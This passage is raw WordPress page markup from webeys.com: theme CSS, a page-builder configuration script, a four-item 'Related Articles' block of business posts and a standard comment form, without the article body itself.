                .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                    background-color: transparent !important;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown:hover span,
                .td-pulldown-syle-2 .td-subcat-dropdown:hover i {
                    color: #4db2ec;
                }
                .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                    margin-left: 9px;
                    margin-bottom: 8px;
                }
                .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                    margin-left: 24px;
                }
                
                
            .td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_90{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdb-single-related-posts{
                  display: inline-block;
                  width: 100%;
                  padding-bottom: 0;
                  overflow: visible;
                }.tdb-single-related-posts .tdb-block-inner:after,
                .tdb-single-related-posts .tdb-block-inner .td_module_wrap:after{
                  content: '';
                  display: table;
                  clear: both;
                }.tdb-single-related-posts .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb-single-related-posts .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb-single-related-posts .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb-single-related-posts .td-image-container{
                  position: relative;
                  flex: 0 0 100%;
                  width: 100%;
                  height: 100%;
                }.tdb-single-related-posts .td-module-thumb{
                  margin-bottom: 0;
                }.tdb-single-related-posts .td-module-meta-info{
                  padding: 7px 0 0 0;
                  margin-bottom: 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                }.tdb-single-related-posts .tdb-author-photo{
                  display: inline-block;
                }.tdb-single-related-posts .tdb-author-photo,
                .tdb-single-related-posts .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb-single-related-posts .td-post-author-name,
                .tdb-single-related-posts .td-post-date,
                .tdb-single-related-posts .td-module-comments{
                  vertical-align: text-top;
                }.tdb-single-related-posts .entry-review-stars{
                  margin-left: 6px;
                  vertical-align: text-bottom;
                }.tdb-single-related-posts .td-author-photo{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_90 .entry-thumb{
					background-position: center 50%;
				}.tdi_90 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_90 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_90 .td-module-meta-info{
					padding: 15px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_90 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
				    display: flex;
				}.tdi_90 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				
					border-color: #eaeaea;
				}.tdi_90 .td-post-vid-time{
					display: block;
				}.tdi_90 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_90 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_90 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_90 .td-read-more{
					display: none;
				}.tdi_90 .td-post-author-name{
					display: none;
				}.tdi_90 .td-post-date,
				.tdi_90 .td-post-author-name span{
					display: none;
				}.tdi_90 .td-module-comments{
					display: none;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_90 .block-title a,
				.tdi_90 .block-title span,
				.tdi_90 .td-block-title a,
				.tdi_90 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:22px !important;line-height:1.3 !important;font-weight:700 !important;
				}.tdi_90 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_90 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_90 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:20px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_90 .td_module_wrap{
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					clear: none !important;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_90 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.tdi_90 .td-module-container{
					flex-direction: row;
				}.tdi_90 .td-module-meta-info{
					padding: 0px 5px 5px 15px;
				}.tdi_90 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 20px;
					margin-bottom: 20px;
				
					padding-bottom: 20px !important;
					margin-bottom: 20px !important;
				}.tdi_90 .td-module-container:before{
					bottom: -20px;
				}.tdi_90 .td-post-category{
					display: none;
				}.tdi_90 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_90 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_90 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_90 .entry-title{
					font-family:Montserrat !important;font-size:15px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}
</style><script type="rocketlazyloadscript">var block_tdi_90 = new tdBlock();
block_tdi_90.id = "tdi_90";
block_tdi_90.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDE1cHgiLCJhbGwiOiIxNXB4IDAgMCAwIn0=","block_template_id":"td_block_template_2","f_title_font_size":"eyJhbGwiOiIyMiIsInBob25lIjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","modules_gap":"30","all_modules_space":"40","f_title_font_weight":"700","tdc_css":"eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiNDAiLCJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","f_title_font_family":"394","f_header_font_family":"394","f_header_font_weight":"700","show_cat":"eyJwaG9uZSI6Im5vbmUifQ==","limit":"4","offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":23415,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","custom_title":"RELATED ARTICLES","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"80","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_90","tdc_css_class":"tdi_90","tdc_css_class_style":"tdi_90_rand_style"}';
block_tdi_90.td_column_number = "2";
block_tdi_90.block_type = "tdb_single_related";
block_tdi_90.post_count = "4";
block_tdi_90.found_posts = "607";
block_tdi_90.header_color = "";
block_tdi_90.ajax_pagination_infinite_stop = "";
block_tdi_90.max_num_pages = "152";
tdBlocksArray.push(block_tdi_90);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RELATED ARTICLES</span></h4></div><div id=tdi_90 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" class="td-image-wrap " title="How Does Business Development Executive Training Help Polish Your Skills?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/11/Business-Development-Manager-explaining-the-role-to-a-candidate-and-how-to-become-a-BDM-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/how-does-business-development-executive-training-help-polish-your-skills/" rel="bookmark" title="How Does Business Development Executive Training Help Polish Your Skills?">How Does Business Development Executive Training Help Polish Your Skills?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://webeys.com/dealons-search-filtering-system-find-the-perfect-deals-effortlessly/" rel="bookmark" class="td-image-wrap " title="Dealon’s Search &amp; Filtering System: Find the Perfect Deals Effortlessly" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/10/unnamed-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/dealons-search-filtering-system-find-the-perfect-deals-effortlessly/" rel="bookmark" title="Dealon’s Search &amp; Filtering System: Find the Perfect Deals Effortlessly">Dealon’s Search &amp; Filtering System: Find the Perfect Deals Effortlessly</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://webeys.com/comprehensive-guide-to-web-guide-controller-innovations-and-applications/" rel="bookmark" class="td-image-wrap " title="Comprehensive Guide to Web guide controller: Innovations and Applications" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/uploads/2024/09/web-guide-controller3-696x280.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/comprehensive-guide-to-web-guide-controller-innovations-and-applications/" rel="bookmark" title="Comprehensive Guide to Web guide controller: Innovations and Applications">Comprehensive Guide to Web guide controller: Innovations and Applications</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://webeys.com/category/business/" class="td-post-category">Business</a>                        <div class="td-module-thumb"><a href="https://webeys.com/top-7-reasons-to-enhance-employees-presentation-and-facilitation-skills/" rel="bookmark" class="td-image-wrap " title="Top 7 Reasons to Enhance Employees&#8217; Presentation and Facilitation Skills" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://webeys.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://webeys.com/top-7-reasons-to-enhance-employees-presentation-and-facilitation-skills/" rel="bookmark" title="Top 7 Reasons to Enhance Employees&#8217; Presentation and Facilitation Skills">Top 7 Reasons to Enhance Employees&#8217; Presentation and Facilitation Skills</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div>

<script type="rocketlazyloadscript">

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_91 tdb-comm-layout1 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_91" >
<style>
/* custom css */
.tdb_single_comments input[type=text]{
          min-height: 34px;
          height: auto;
        }.tdb_single_comments .comments,
        .tdb_single_comments .comment-respond:last-child,
        .tdb_single_comments .form-submit{
          margin-bottom: 0;
        }.is-visually-hidden{
          border: 0;
          clip: rect(0 0 0 0);
          height: 1px;
          margin: -1px;
          overflow: hidden;
          padding: 0;
          position: absolute;
          width: 1px;
        }.tdb-comm-layout3 form,
        .tdb-comm-layout5 form{
          display: flex;
          flex-wrap: wrap;
        }.tdb-comm-layout3 .td-form-comment,
        .tdb-comm-layout5 .td-form-comment,
        .tdb-comm-layout3 .form-submit,
        .tdb-comm-layout5 .form-submit{
          flex: 0 0 100%;
          order: 1;
        }.tdb-comm-layout3 .td-form-author,
        .tdb-comm-layout3 .td-form-email,
        .tdb-comm-layout3 .td-form-url{
          flex: 0 0 32%;
        }.tdb-comm-layout5 .td-form-author,
        .tdb-comm-layout5 .td-form-email{
          flex: 0 0 49%;
        }.tdb-comm-layout5 .td-form-url{
          flex: 0 0 100%;
        }.tdb-comm-leave_reply_top .comments{
            display: flex;
            flex-direction: column;
        }.tdb-comm-leave_reply_top .td-comments-title{
            order: 0;
            margin-bottom: 14px;
        }.tdb-comm-leave_reply_top .comment-respond .form-submit{
            order: 1;
            margin-bottom: 21px;
        }.tdb-comm-leave_reply_top .comment-list{
            order: 2;
        }.tdb-comm-leave_reply_top .comment-pagination{
            order: 3;
        }.tdi_91 .comment-link{
            display: inline-block;
        }.tdi_91 .comment{
            border-bottom-style: dashed;
        }.tdi_91 .comment .children{
            border-top-style: dashed;
        }.tdi_91 .td-comments-title a,
        .tdi_91 .td-comments-title span{
            font-family:Montserrat !important;font-weight:700 !important;
        }.tdi_91 cite{
            text-transform:capitalize !important;
        }@media (min-width: 767px) {
          .tdb-comm-layout2 form,
          .tdb-comm-layout4 form {
            margin: 0 -10px;
          }
          .tdb-comm-layout2 .logged-in-as,
          .tdb-comm-layout4 .logged-in-as,
          .tdb-comm-layout2 .comment-form-input-wrap,
          .tdb-comm-layout4 .comment-form-input-wrap,
          .tdb-comm-layout2 .form-submit,
          .tdb-comm-layout4 .form-submit,
          .tdb-comm-layout2 .comment-respond p,
          .tdb-comm-layout4 .comment-respond p {
            padding: 0 10px;
          }
          .tdb-comm-layout2 .td-form-author,
          .tdb-comm-layout2 .td-form-email {
            float: left;
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            width: 33.3333%;
          }
          .tdb-comm-layout2 .td-form-url {
            float: left;
          }
          .tdb-comm-layout4 .td-form-author,
          .tdb-comm-layout4 .td-form-email {
            float: left;
            width: 50%;
          }
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout3 .td-form-email {
            margin-right: 2%;
          }
        }@media (max-width: 767px) {
          .tdb-comm-layout3 .td-form-author,
          .tdb-comm-layout3 .td-form-email,
          .tdb-comm-layout3 .td-form-url,
          .tdb-comm-layout5 .td-form-author,
          .tdb-comm-layout5 .td-form-email {
            flex: 0 0 100%;
          }
        }

/* phone */
@media (max-width: 767px){
.tdi_91 .comment-form .submit{
            text-transform:capitalize !important;
        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://webeys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Comment:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Comment:</label>
                            <div class="td-warning-comment">Please enter your comment!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Name:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">Name:*</label>
                                <div class="td-warning-author">Please enter your name here</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">Email:*</label>
                                <div class="td-warning-email-error">You have entered an incorrect email address!</div>
                                <div class="td-warning-email">Please enter your email address here</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='23415' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_94" >
<style>
/* custom css */
.tdi_94 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_94 .entry-thumb{
					background-position: center 50%;
				}.tdi_94 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_94 .td-image-container,
				.ie11 .tdi_94 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_94 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_94 .td-module-meta-info,
				.ie11 .tdi_94 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_94 .td-module-meta-info{
					padding: 5px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_94 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_94 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_94 .td-post-vid-time{
					display: block;
				}.tdi_94 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_94 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_94 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_94 .td-read-more{
					display: none;
				}.tdi_94 .td-author-date{
					display: inline;
				}.tdi_94 .td-post-author-name{
					display: none;
				}.tdi_94 .td-post-date,
				.tdi_94 .td-post-author-name span{
					display: none;
				}.tdi_94 .entry-review-stars{
					display: inline-block;
				}.tdi_94 .td-icon-star,
                .tdi_94 .td-icon-star-empty,
                .tdi_94 .td-icon-star-half{
					font-size: 15px;
				}.tdi_94 .td-module-comments{
					display: none;
				}.tdi_94 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_94 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_94 .td-block-title a,
				.tdi_94 .td-block-title span{
					font-family:Montserrat !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_94 .entry-title{
					font-family:Montserrat !important;font-size:16px !important;line-height:1.3 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_94 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_94 .td_module_wrap{
					padding-bottom: 18px;
					margin-bottom: 18px;
				
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}.tdi_94 .td-module-container:before{
					bottom: -18px;
				}.tdi_94 .td-post-category:not(.td-post-extra-category){
					display: none;
